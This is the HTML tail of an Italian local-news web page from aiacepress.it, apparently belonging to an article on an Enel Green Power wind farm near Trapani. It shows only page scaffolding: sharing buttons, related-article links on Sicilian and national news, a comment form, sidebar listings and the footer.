                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Rinnovabili%3A+Enel+Green+Power+apre+nuovo+parco+eolico+in+provincia+di+Trapani %0A%0A https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://aiacepress.it/musumeci-ho-ricevuto-la-prima-dose-del-vaccino-astrazeneca-intanto-al-via-limmunizzazione-degli-over-50/">Musumeci: &#8220;Ho ricevuto la prima dose del vaccino: AstraZeneca&#8221;, intanto al via l&#8217;immunizzazione degli over 50</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://aiacepress.it/lenergia-oscura-delluniverso-interpretata-da-pippo-vinciguerra/">L&#8217;energia oscura dell&#8217;universo interpretata da Pippo Vinciguerra</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mauro Romano"></span><meta itemprop="datePublished" content="2021-05-09T09:16:58+00:00"><meta itemprop="dateModified" content="2021-05-09T09:19:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png"></span><meta itemprop="name" content="Aiace Press"></span><meta itemprop="headline " content="Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="614"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696fcf41ccfc1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696fcf41ccfc1" ><script>var block_td_uid_2_696fcf41ccfc1 = new tdBlock();
block_td_uid_2_696fcf41ccfc1.id = "td_uid_2_696fcf41ccfc1";
block_td_uid_2_696fcf41ccfc1.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696fcf41ccfc1_rand","td_column_number":3,"live_filter_cur_post_id":10881,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696fcf41ccfc1_rand","tdc_css_class_style":"td_uid_2_696fcf41ccfc1_rand_style"}';
block_td_uid_2_696fcf41ccfc1.td_column_number = "3";
block_td_uid_2_696fcf41ccfc1.block_type = "td_block_related_posts";
block_td_uid_2_696fcf41ccfc1.post_count = "6";
block_td_uid_2_696fcf41ccfc1.found_posts = "574";
block_td_uid_2_696fcf41ccfc1.header_color = "";
block_td_uid_2_696fcf41ccfc1.ajax_pagination_infinite_stop = "";
block_td_uid_2_696fcf41ccfc1.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_2_696fcf41ccfc1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696fcf41cde11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696fcf41ccfc1" href="#">ARTICOLI CORRELATI</a><a id="td_uid_4_696fcf41cde14" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696fcf41ccfc1" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_2_696fcf41ccfc1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/" rel="bookmark" class="td-image-wrap" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2024/03/Marco-Forzese-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2024/03/Marco-Forzese-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2024/03/Marco-Forzese-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;" /></a></div>                <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/" rel="bookmark" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;">Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aiacepress.it/la-battaglia-contro-le-truffe-agli-anziani-in-umbria-un-impegno-collettivo-per-la-sicurezza/" rel="bookmark" class="td-image-wrap" title="“La battaglia contro le truffe agli anziani in Umbria: un impegno collettivo per la sicurezza” “"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/la-battaglia-contro-le-truffe-agli-anziani-in-umbria-un-impegno-collettivo-per-la-sicurezza/" rel="bookmark" title="“La battaglia contro le truffe agli anziani in Umbria: un impegno collettivo per la sicurezza” “">“La battaglia contro le truffe agli anziani in Umbria: un impegno collettivo per la sicurezza” “</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aiacepress.it/seconda-edizione-del-premio-franz-buda-mai-dimenticato-presidente-di-aiace-e-difensore-dei-diritti-del-cittadino-domenica-17-dicembre-ore-1730/" rel="bookmark" class="td-image-wrap" title="Seconda edizione del premio &#8220;Franz Buda&#8221;, mai dimenticato presidente di Aiace e difensore dei diritti del cittadino (domenica 17 dicembre ore 17,30)"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2023/12/locandina-buda-bis-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2023/12/locandina-buda-bis-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2023/12/locandina-buda-bis-300x207.jpg 300w, https://aiacepress.it/wp-content/uploads/2023/12/locandina-buda-bis-768x531.jpg 768w, https://aiacepress.it/wp-content/uploads/2023/12/locandina-buda-bis-100x70.jpg 100w, https://aiacepress.it/wp-content/uploads/2023/12/locandina-buda-bis-696x481.jpg 696w, https://aiacepress.it/wp-content/uploads/2023/12/locandina-buda-bis-608x420.jpg 608w, https://aiacepress.it/wp-content/uploads/2023/12/locandina-buda-bis-e1736942900721.jpg 560w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seconda edizione del premio &#8220;Franz Buda&#8221;, mai dimenticato presidente di Aiace e difensore dei diritti del cittadino (domenica 17 dicembre ore 17,30)" /></a></div>                <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/seconda-edizione-del-premio-franz-buda-mai-dimenticato-presidente-di-aiace-e-difensore-dei-diritti-del-cittadino-domenica-17-dicembre-ore-1730/" rel="bookmark" title="Seconda edizione del premio &#8220;Franz Buda&#8221;, mai dimenticato presidente di Aiace e difensore dei diritti del cittadino (domenica 17 dicembre ore 17,30)">Seconda edizione del premio &#8220;Franz Buda&#8221;, mai dimenticato presidente di Aiace e difensore dei diritti del cittadino (domenica 17 dicembre ore 17,30)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aiacepress.it/opere-accessorie-al-raddoppio-ferroviario-tutto-da-rifare-urge-rimodulare-loneroso-accordo-sulle-scale-mobili-della-nuova-stazione-ferroviaria-sotterranea/" rel="bookmark" class="td-image-wrap" title="Opere accessorie al raddoppio ferroviario, tutto da rifare, urge rimodulare l&#8217;oneroso accordo sulle &#8220;scale mobili&#8221; della nuova stazione ferroviaria sotterranea"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2023/12/Taormina-attuale-stazione-ferroviaria-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2023/12/Taormina-attuale-stazione-ferroviaria-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2023/12/Taormina-attuale-stazione-ferroviaria-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opere accessorie al raddoppio ferroviario, tutto da rifare, urge rimodulare l&#8217;oneroso accordo sulle &#8220;scale mobili&#8221; della nuova stazione ferroviaria sotterranea" /></a></div>                <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/opere-accessorie-al-raddoppio-ferroviario-tutto-da-rifare-urge-rimodulare-loneroso-accordo-sulle-scale-mobili-della-nuova-stazione-ferroviaria-sotterranea/" rel="bookmark" title="Opere accessorie al raddoppio ferroviario, tutto da rifare, urge rimodulare l&#8217;oneroso accordo sulle &#8220;scale mobili&#8221; della nuova stazione ferroviaria sotterranea">Opere accessorie al raddoppio ferroviario, tutto da rifare, urge rimodulare l&#8217;oneroso accordo sulle &#8220;scale mobili&#8221; della nuova stazione ferroviaria sotterranea</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aiacepress.it/flavio-insinna-ed-il-piccolo-coro-dicono-no-alla-chiusura-ccpm-del-bambino-gesu/" rel="bookmark" class="td-image-wrap" title="Flavio Insinna ed il piccolo coro dicono &#8220;no&#8221; alla chiusura Ccpm del &#8220;Bambino Gesù&#8221;"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2023/12/Insinna-ed-il-piccolo-coro-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2023/12/Insinna-ed-il-piccolo-coro-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2023/12/Insinna-ed-il-piccolo-coro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Flavio Insinna ed il piccolo coro dicono &#8220;no&#8221; alla chiusura Ccpm del &#8220;Bambino Gesù&#8221;" /></a></div>                <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/flavio-insinna-ed-il-piccolo-coro-dicono-no-alla-chiusura-ccpm-del-bambino-gesu/" rel="bookmark" title="Flavio Insinna ed il piccolo coro dicono &#8220;no&#8221; alla chiusura Ccpm del &#8220;Bambino Gesù&#8221;">Flavio Insinna ed il piccolo coro dicono &#8220;no&#8221; alla chiusura Ccpm del &#8220;Bambino Gesù&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aiacepress.it/domani-2-dicembre-primo-campus-orientarsi-presso-il-comprensivo-di-giardini-naxos/" rel="bookmark" class="td-image-wrap" title="Domani (2 dicembre) primo campus &#8220;ORIENTArsi&#8221; presso il comprensivo di Giardini Naxos"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2023/12/dirigente-scolastico-william-darrigo-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2023/12/dirigente-scolastico-william-darrigo-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2023/12/dirigente-scolastico-william-darrigo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Domani (2 dicembre) primo campus &#8220;ORIENTArsi&#8221; presso il comprensivo di Giardini Naxos" /></a></div>                <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/domani-2-dicembre-primo-campus-orientarsi-presso-il-comprensivo-di-giardini-naxos/" rel="bookmark" title="Domani (2 dicembre) primo campus &#8220;ORIENTArsi&#8221; presso il comprensivo di Giardini Naxos">Domani (2 dicembre) primo campus &#8220;ORIENTArsi&#8221; presso il comprensivo di Giardini Naxos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696fcf41ccfc1" data-td_block_id="td_uid_2_696fcf41ccfc1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696fcf41ccfc1" data-td_block_id="td_uid_2_696fcf41ccfc1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://aiacepress.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='10881' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_5_696fcf41cf8a5_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/groups/1492600861002767"  target="_blank" >Mi piace</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">4</span><span class="td_social_info td_social_info_name">Follower</span><span class="td_social_button"><a href="https://twitter.com/@Aiaceweb"  target="_blank" >Segui</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_6_696fcf41cff46_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_696fcf41cff46_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_696fcf41cff46_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Titoli</span></h4></div><div class="td-all-devices"><a href="http://www.rainbowsoft.it/" target="_blank"><img src="https://aiacepress.it/wp-content/uploads/2020/12/rainbow-logo.png"/></a></div>
<div class="td-all-devices"><a href="https://aiaceweb.it" target="_blank"><img src="https://aiacepress.it/wp-content/uploads/2017/12/aiace_logo-min.png"/></a></div>
<div class="td-all-devices"><a href="https://aiacepress.it/spartassociati-servizi/" target="_blank"><img src="https://aiacepress.it/wp-content/uploads/2020/02/spartassociati290x92.png"/></a></div>
<div class="td-all-devices"><a href="https://assosmart.it" target="_blank"><img src="https://aiacepress.it/wp-content/uploads/2022/05/Logo-AssoSmart-PNG-e1653323377902.png"/></a></div></div><div class="td_block_wrap td_block_21 td_block_widget td_uid_7_696fcf41d01a0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_696fcf41d01a0" ><script>var block_td_uid_7_696fcf41d01a0 = new tdBlock();
block_td_uid_7_696fcf41d01a0.id = "td_uid_7_696fcf41d01a0";
block_td_uid_7_696fcf41d01a0.atts = '{"custom_title":"Ultimi Articoli","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696fcf41d01a0_rand","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696fcf41d01a0_rand","tdc_css_class_style":"td_uid_7_696fcf41d01a0_rand_style"}';
block_td_uid_7_696fcf41d01a0.td_column_number = "1";
block_td_uid_7_696fcf41d01a0.block_type = "td_block_21";
block_td_uid_7_696fcf41d01a0.post_count = "3";
block_td_uid_7_696fcf41d01a0.found_posts = "2010";
block_td_uid_7_696fcf41d01a0.header_color = "#";
block_td_uid_7_696fcf41d01a0.ajax_pagination_infinite_stop = "";
block_td_uid_7_696fcf41d01a0.max_num_pages = "670";
tdBlocksArray.push(block_td_uid_7_696fcf41d01a0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ultimi Articoli</span></h4></div><div id=td_uid_7_696fcf41d01a0 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/aiace-aps-guida-leccellenza-vitivinicola-siciliana-verso-nuovi-mercati-globali/" rel="bookmark" class="td-image-wrap" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali"><img width="150" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-150x150.png"  srcset="https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-150x150.png 150w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-300x300.png 300w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-768x768.png 768w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-696x696.png 696w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-420x420.png 420w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1.png 1024w" sizes="(max-width: 150px) 100vw, 150px"  alt="azione Aiace vuvi siciliani" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/aiace-aps-guida-leccellenza-vitivinicola-siciliana-verso-nuovi-mercati-globali/" rel="bookmark" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali">Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/" class="td-post-category">Attualità</a>                    <span class="td-post-author-name"><a href="https://aiacepress.it/author/giuseppe-sparta/">Giuseppe Sparta'</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T11:17:58+00:00" >8 Settembre 2025</time></span>                    <div class="td-module-comments"><a href="https://aiacepress.it/aiace-aps-guida-leccellenza-vitivinicola-siciliana-verso-nuovi-mercati-globali/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Giardini - Naxos - l&#039;Associazione Aiace, federata con ACP e SDC e iscritta al Consiglio Nazionale Consumatori e Utenti del MiMIT, annuncia...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/" rel="bookmark" class="td-image-wrap" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;"><img width="150" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2024/03/Marco-Forzese-150x150.jpg"   alt="" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/" rel="bookmark" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;">Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>                    <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T18:24:11+00:00" >9 Marzo 2024</time></span>                    <div class="td-module-comments"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Palermo - L’on. Marco Forzese, coordinatore provinciale a Catania e membro del direttivo nazionale di “Noi Moderati”, condivide l’ipotesi di prevedere la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/camera-ha-approvato-la-fiducia-posta-dal-governo-sul-decreto-milleproroghe/" rel="bookmark" class="td-image-wrap" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe."><img width="150" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2024/02/Foto-per-decreto-mille-proroghe-150x150.jpg"   alt="" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe." /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/camera-ha-approvato-la-fiducia-posta-dal-governo-sul-decreto-milleproroghe/" rel="bookmark" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe.">Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe.</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/nazionale/" class="td-post-category">Nazionale</a>                    <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T10:06:02+00:00" >29 Febbraio 2024</time></span>                    <div class="td-module-comments"><a href="https://aiacepress.it/camera-ha-approvato-la-fiducia-posta-dal-governo-sul-decreto-milleproroghe/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe.



Roma - (Ansa) Il provvedimento contiene le misure...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aiacepress.it/"><img class="td-retina-data" src="https://aiacepress.it/wp-content/uploads/2018/01/logo-footer@2x.png" data-retina="https://aiacepress.it/wp-content/uploads/2018/01/logo-footer@2x.png" alt="" title="" width="544" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div><div class="footer-email-wrap">Contattaci: <a href="mailto:info@aiacepress.it">info@aiacepress.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aiaceweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aiaceweb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AIACE_web/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Rainbow Srls   P.Iva : 03295020832   Email : info@rainbowsoft.it     
<br>
